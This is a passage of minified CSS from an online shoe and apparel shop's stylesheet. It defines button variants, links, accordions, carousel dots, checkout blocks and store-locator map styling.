.5rem;position:absolute;transform:scale(1)}.slick-prev{right:1.375rem}.slick-prev:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.slick-next{right:-.4375rem}.slick-next:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.slick-dots{font-size:0}.slick-dots li{display:inline-block;vertical-align:top}.slick-dots li.slick-active button{color:#0c0c0c;font-family:Futura Std Bold,Arial,sans-serif}.slick-dots button{font-family:Futura Std Book,Arial,sans-serif;font-size:.5625rem;color:#dbdbdb;cursor:pointer;letter-spacing:.7px;padding:.375rem .4375rem}.slick-dots button:before{content:"0"}.b-account--asset{margin:1rem;margin-top:4rem}.b-account--asset .b-account--asset-title{font:1.25rem Futura Std Bold,Arial,sans-serif;margin-bottom:1.5rem}.b-account--asset .b-account--asset-title b{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;-moz-text-fill-color:transparent;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-account--asset .b-account--asset-item{display:flex;justify-content:flex-start;align-items:center;font-size:.875rem;margin-bottom:.75rem}.b-account--asset .b-account--asset-item p{margin-top:0}.b-account--asset .b-account--asset-item img{width:1.5rem;margin-right:.5rem}.pt_cart #main{border-top:.0625rem solid #d7d7d7}.change_store .b-checkout__block{background-color:#f6f6f6;margin-top:0;padding:1.5625rem 1.125rem 1.875rem}.b-checkout-delivery__address-option .b-label{left:0}.b-registration-button__container{margin:1.875rem 0;display:flex;flex-direction:row;justify-content:center}.b-add-to-email-list__input .b-label{display:none}.m-only{margin-bottom:2.5rem}.m-only .button-round-secondary{width:100%}.b-left-navigation__list>.b-left-navigation__list{padding-bottom:0!important}.b-contactus .b-form__group .b-form__row_phone{width:100%!important}.b-contactus .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:0!important}.b-footer__bottom{margin-bottom:2.5rem}:root{--star-size:60px;--star-color:#fff;--star-background:#fc0;--star-background-summary:#000;--star-border:grey;--star-border-summary:#000}.b-storelocator__wrap-map .b-storelocator__gmap-{height:620px}.b-storelocator__wrap-map .b-storelocator__info-container{background-color:#fff;padding:1.875rem;transform:none}.b-storelocator__wrap-map .si-float-wrapper{position:absolute}.b-storelocator__wrap-map .si-wrapper-top{transform:translate(-50%,-100%)}.b-storelocator__wrap-map .si-close-button{visibility:hidden}.b-storelocator__wrap-map .si-close-button:after{visibility:visible}.ui-dialog-content_wrapper_clickandreserve{width:20000px;height:5000px}.button-round-primary{background-color:#0c0c0c;border-radius:1.5rem;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-primary.disabled,.button-round-primary:disabled{background-color:#bcbcbc}.button-round-primary.disabled:hover,.button-round-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-primary.wide{width:100%}a.button-round-primary:link,a.button-round-primary:visited{color:#fff!important}.button-round-secondary{background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:1.5rem;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-secondary.b-anchorButton{text-decoration:none;font:.875rem Futura Std Bold,Arial,sans-serif}.button-round-secondary-neutral{background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:1.5rem;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-secondary-neutral:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-secondary-neutral:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-secondary-neutral.b-anchorButton{text-decoration:none;font:.875rem Futura Std Bold,Arial,sans-serif}.button-round-secondary-neutral-active{background-color:#fff;color:#0c0c0c;background-color:#0c0c0c;color:#fff}.button-round-secondary-neutral-active,.button-round-tertiary-black{border:.0625rem solid #0c0c0c;border-radius:1.5rem;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-tertiary-black{background-color:transparent;color:#0c0c0c}.button-round-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-round-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-tertiary-black.wide{width:100%}.button-round-tertiary-white{background-color:transparent;border:.0625rem solid #fff;border-radius:1.5rem;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-tertiary-white:hover{opacity:.3;transition:.3s}.button-round-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-tertiary-white.wide{width:100%}.button-squared-primary{background-color:#0c0c0c;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-primary:hover{background-color:#003da5;transition:.3s}.button-squared-primary:disabled{background-color:#bcbcbc}.button-squared-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-primary.wide{width:100%}.button-squared-secondary{background-color:#fff;border:.0625rem solid;border-color:#0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-squared-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-secondary.wide{width:100%}.button-squared-tertiary-black{background-color:transparent;border:.0625rem solid;border-color:#0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-squared-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-tertiary-black.wide{width:100%}.button-squared-tertiary-white{background-color:transparent;border:.0625rem solid;border-color:#fff;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-tertiary-white:hover{opacity:.3;transition:.3s}.button-squared-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-tertiary-white.wide{width:100%}.button-icon-round-primary{background-color:#0c0c0c;border-radius:50%;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-primary .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-round-primary:hover{background-color:#003da5;transition:.3s}.button-icon-round-primary:hover .icon{color:#003da5}.button-icon-round-primary:disabled{background-color:#bcbcbc}.button-icon-round-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-primary:disabled .icon{color:#bcbcbc}.button-icon-round-secondary{background-color:#fff;border:.0625rem solid;border-color:#0c0c0c;border-radius:50%;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-secondary .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-icon-round-secondary:hover .icon{color:#003da5}.button-icon-round-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-secondary:disabled .icon{color:#bcbcbc}.button-icon-round-tertiary-black{background-color:transparent;border:.0625rem solid #0c0c0c;border-radius:50%;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-tertiary-black .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-round-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-icon-round-tertiary-black:hover .icon{color:#0c0c0c}.button-icon-round-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-tertiary-black:disabled .icon{color:#bcbcbc}.button-icon-round-tertiary-white{background-color:transparent;border:.0625rem solid #fff;border-radius:50%;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-tertiary-white .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-round-tertiary-white:hover{opacity:.3;transition:.3s}.button-icon-round-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-tertiary-white:disabled .icon{color:#bcbcbc}.button-icon-squared-primary{background-color:#0c0c0c;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-primary .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-squared-primary:hover{background-color:#003da5;transition:.3s}.button-icon-squared-primary:hover .icon{color:#003da5}.button-icon-squared-primary:disabled{background-color:#bcbcbc}.button-icon-squared-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-squared-primary:disabled .icon{color:#bcbcbc}.button-icon-squared-secondary{background-color:#fff;border:.0625rem solid #0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-secondary .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-squared-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-icon-squared-secondary:hover .icon{color:#003da5}.button-icon-squared-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-secondary:disabled:hover{cursor:not-allowed}.button-icon-squared-secondary:disabled .icon{color:#bcbcbc}.button-icon-squared-tertiary-black{background-color:transparent;border:.0625rem solid #0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-tertiary-black .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-squared-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-icon-squared-tertiary-black:hover .icon{color:#0c0c0c}.button-icon-squared-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-tertiary-black:disabled:hover{cursor:not-allowed}.button-icon-squared-tertiary-black:disabled .icon{color:#bcbcbc}.button-icon-squared-tertiary-white{background-color:transparent;border:.0625rem solid #fff;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-tertiary-white .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-squared-tertiary-white:hover{opacity:.3;transition:.3s}.button-icon-squared-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-tertiary-white:disabled:hover{cursor:not-allowed}.button-icon-squared-tertiary-white:disabled .icon{color:#bcbcbc}.link-primary-bold-large{color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-primary-bold-large:hover{color:#003da5;transition:.3s}.link-primary-bold-large:hover .icon{color:#003da5}.link-primary-bold-large:disabled{color:#bcbcbc}.link-primary-bold-large:disabled:hover{cursor:not-allowed}.link-primary-bold-large:disabled .icon{color:#bcbcbc}.link-primary-bold-large .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-book-large{color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-primary-book-large:hover{color:#003da5;transition:.3s}.link-primary-book-large:hover .icon{color:#003da5}.link-primary-book-large:disabled{color:#bcbcbc}.link-primary-book-large:disabled:hover{cursor:not-allowed}.link-primary-book-large:disabled .icon{color:#bcbcbc}.link-primary-book-large .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-bold-small{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-primary-bold-small:hover{color:#003da5;transition:.3s}.link-primary-bold-small:hover .icon{color:#003da5}.link-primary-bold-small:disabled{color:#bcbcbc}.link-primary-bold-small:disabled:hover{cursor:not-allowed}.link-primary-bold-small:disabled .icon{color:#bcbcbc}.link-primary-bold-small .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-book-small{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-primary-book-small:hover{color:#003da5;transition:.3s}.link-primary-book-small:hover .icon{color:#003da5}.link-primary-book-small:disabled{color:#bcbcbc}.link-primary-book-small:disabled:hover{cursor:not-allowed}.link-primary-book-small:disabled .icon{color:#bcbcbc}.link-primary-book-small .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-bold-large{color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-secondary-bold-large:hover{color:#d7d7d7;transition:.3s}.link-secondary-bold-large:hover .icon{color:#d7d7d7}.link-secondary-bold-large:disabled{color:#bcbcbc}.link-secondary-bold-large:disabled:hover{cursor:not-allowed}.link-secondary-bold-large:disabled .icon{color:#bcbcbc}.link-secondary-bold-large .icon{color:#fff;margin-right:.5rem}.link-secondary-book-large{color:#fff;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-secondary-book-large:hover{color:#d7d7d7;transition:.3s}.link-secondary-book-large:hover .icon{color:#d7d7d7}.link-secondary-book-large:disabled{color:#bcbcbc}.link-secondary-book-large:disabled:hover{cursor:not-allowed}.link-secondary-book-large:disabled .icon{color:#bcbcbc}.link-secondary-book-large .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-bold-small{color:#fff;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-secondary-bold-small:hover{color:#d7d7d7;transition:.3s}.link-secondary-bold-small:hover .icon{color:#d7d7d7}.link-secondary-bold-small:disabled{color:#bcbcbc}.link-secondary-bold-small:disabled:hover{cursor:not-allowed}.link-secondary-bold-small:disabled .icon{color:#bcbcbc}.link-secondary-bold-small .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-book-small{color:#fff;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-secondary-book-small:hover{color:#d7d7d7;transition:.3s}.link-secondary-book-small:hover .icon{color:#d7d7d7}.link-secondary-book-small:disabled{color:#bcbcbc}.link-secondary-book-small:disabled:hover{cursor:not-allowed}.link-secondary-book-small:disabled .icon{color:#bcbcbc}.link-secondary-book-small .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.b-btn-full{width:100%}.customer-services-content .b-accordion__title{border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;padding:1rem 2rem 1rem 0}.customer-services-content .b-accordion__title:hover{color:#003da5}.customer-services-content .accordion-header-active{border-bottom:0!important;color:#003da5}.customer-services-content .accordion-header-active .ui-accordion-header-icon{filter:invert(17%) sepia(62%) saturate(3589%) hue-rotate(212deg) brightness(91%) contrast(106%);transform:rotate(180deg)}.customer-services-content .b-accordion__content{border:0;color:#0c0c0c}.customer-services-content .b-accordion__content,.customer-services-content .b-accordion__content p{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem}.customer-services-content .b-accordion__content .b-accordion__content-title{font:.875rem Futura Std Bold,Arial,sans-serif;padding:1rem 0}.customer-services-content .b-accordion__content.accordion-content-active,.customer-services-content .ui-accordion-content.accordion-content-active{border-bottom:.0625rem solid #0c0c0c}.customer-services-content .ui-accordion-header-icon{background-image:url(/on/demandware.static/Sites-awlab-it-Site/-/default/images/icons/arrow-down.svg);background-size:cover;font-size:0;height:.6rem;position:absolute;right:.1125rem;top:1.325rem;transition:all .15s ease-in 0s;width:1rem}.customer-services-content table{border-collapse:separate;border-spacing:.12rem;margin:0;padding-bottom:1.5rem;width:100%}.customer-services-content table td,.customer-services-content table th{font:.75rem Futura Std Book,Arial,sans-serif;padding:.72rem;text-align:center}.customer-services-content table tr:nth-child(odd){background-color:#fff}.customer-services-content table tr:nth-child(2n){background-color:#f6f6f6}.customer-services-content table tr:first-child th{background-color:#d7d7d7;font:.75rem Futura Std Bold,Arial,sans-serif}.size_findinstore .b-size-selector__link{border:1px solid #dbdbdb;display:block;font:.8125rem Futura Std Bold,Arial,sans-serif;height:2.125rem;line-height:2.125rem;min-width:2.25rem;position:relative;text-align:center;color:#b8b8b8;cursor:pointer}.size_findinstore .b-size-selector__link:link,.size_findinstore .b-size-selector__link:visited{color:#b8b8b8;text-decoration:none}.size_findinstore .b-size-selector__link:active{color:#003da5;text-decoration:none}.size_findinstore .b-size-selector__link.b-size-selector__link_selected,.size_findinstore .b-size-selector__link.b-size-selector__link_selected:hover{border:1px solid #003da5;color:#003da5;cursor:default}.size_findinstore .b-size-selector__link.b-size-selector__link_disable,.size_findinstore .b-size-selector__link.b-size-selector__link_disable:hover{border:1px solid #dbdbdb;color:#b8b8b8;cursor:default;overflow:hidden;pointer-events:none}.b-accordion__title,.ui-accordion-header{border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;cursor:pointer;font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;font-weight:700;line-height:1.25rem;padding:2.25rem 0 1.5rem;position:relative}.b-accordion__title:before,.ui-accordion-header:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#fff;font-size:1.5rem;letter-spacing:normal;position:absolute;right:0;top:.9375rem;transform:rotate(0deg);width:1.5rem}.b-accordion__title:focus,.b-accordion__title:hover,.ui-accordion-header:focus,.ui-accordion-header:hover{outline:none}.b-accordion__title.accordion-header-active:before,.b-accordion__title.ui-accordion-header-active:before,.ui-accordion-header.accordion-header-active:before,.ui-accordion-header.ui-accordion-header-active:before{transform:rotate(45deg)}.b-accordion__content,.ui-accordion-content{display:none;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-accordion__content.accordion-content-active,.ui-accordion-content.accordion-content-active{border-bottom:.0625rem solid #0c0c0c;padding-bottom:1.5rem}.b-accordion__content .ui-accordion-content-active,.b-accordion__item_active .b-accordion__content,.b-accordion__item_active .ui-accordion-content,.ui-accordion-content .ui-accordion-content-active{display:block}.b-back-to-top{background-color:#003da5;border:.0625rem solid #fff;border-radius:50%;bottom:1.5rem;color:#fff;cursor:pointer;opacity:0;position:absolute;right:1rem;transform:translateY(50%);visibility:hidden;width:2rem;height:2rem;z-index:10}.b-back-to-top svg{position:absolute;right:.5625rem}.b-back-to-top:focus,.b-back-to-top:hover{background-color:rgba(0,61,165,.8);outline:none}.b-back-to-top span{font-size:0}.p-pdp_overflow-hidden .b-back-to-top{opacity:0!important;visibility:hidden!important}.b-back-to-top_active{opacity:1;transform:translateY(0);visibility:visible}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_primary:active,.b-btn_primary:link,.b-btn_primary:visited{color:#fff;text-decoration:none}.b-btn_primary:focus,.b-btn_primary:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_primary[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;min-width:8.625rem}.b-btn_secondary:active,.b-btn_secondary:link,.b-btn_secondary:visited{color:#fff;text-decoration:none}.b-btn_secondary:focus,.b-btn_secondary:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_secondary[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#222225;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;min-width:9.125rem}.b-btn_third:active,.b-btn_third:link,.b-btn_third:visited{color:#fff;text-decoration:none}.b-btn_third:focus,.b-btn_third:hover{background:rgba(34,34,37,.85);outline:none}.b-btn_third[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_fourth:active,.b-btn_fourth:link,.b-btn_fourth:visited{color:#fff;text-decoration:none}.b-btn_fourth:focus,.b-btn_fourth:hover{background:rgba(244,16,247,.85);outline:none}.b-btn_fourth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#fff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;border:1px solid #424242;color:#424242;width:100%}.b-btn_fifth:active,.b-btn_fifth:link,.b-btn_fifth:visited{color:#fff}.b-btn_fifth:focus,.b-btn_fifth:hover{background:hsla(0,0%,100%,.85);outline:none}.b-btn_fifth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fifth:link,.b-btn_fifth:visited{color:#424242;text-decoration:none}.b-btn_fifth:active{color:#f410f7;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;transition:all .25s ease-in-out 0s;background:#fff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;border:1px solid #dbdbdb;color:#003da5;letter-spacing:.15625rem;width:100%}.b-btn_sixth:active,.b-btn_sixth:link,.b-btn_sixth:visited{color:#fff;text-decoration:none}.b-btn_sixth:focus,.b-btn_sixth:hover{background:hsla(0,0%,100%,.85);outline:none}.b-btn_sixth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_sixth:active{color:#003da5}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_seventh:active,.b-btn_seventh:link,.b-btn_seventh:visited{color:#fff;text-decoration:none}.b-btn_seventh:focus,.b-btn_seventh:hover{background:rgba(244,16,247,.85);outline:none}.b-btn_seventh[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-btn_eighth:active,.b-btn_eighth:link,.b-btn_eighth:visited{color:#fff;text-decoration:none}.b-btn_eighth:focus,.b-btn_eighth:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_eighth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#424242;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-size:.75rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;width:100%}.b-btn_ninth:active,.b-btn_ninth:link,.b-btn_ninth:visited{color:#fff;text-decoration:none}.b-btn_ninth:focus,.b-btn_ninth:hover{background:rgba(66,66,66,.85);outline:none}.b-btn_ninth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#e9f6ff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;border:1px solid #424242;color:#424242;width:100%}.b-btn_tenth:active,.b-btn_tenth:link,.b-btn_tenth:visited{color:#fff}.b-btn_tenth:focus,.b-btn_tenth:hover{background:rgba(233,246,255,.85);outline:none}.b-btn_tenth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_tenth:link,.b-btn_tenth:visited{color:#424242;text-decoration:none}.b-btn_tenth:active{color:#f410f7;text-decoration:none}.b-btn_eleventh{font-size:.625rem;transition:all .25s ease-in-out 0s;background:transparent;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border:.125rem solid #fff;color:#fff;height:2.75rem;letter-spacing:.1875rem;line-height:2.5rem;width:100%}.b-btn_eleventh:active{color:#fff}.b-btn_eleventh:focus,.b-btn_eleventh:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_eleventh[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_eleventh:link,.b-btn_eleventh:visited{color:#fff;text-decoration:none}.b-btn_eleventh:active{color:#424242;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:transparent;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;border:1px solid 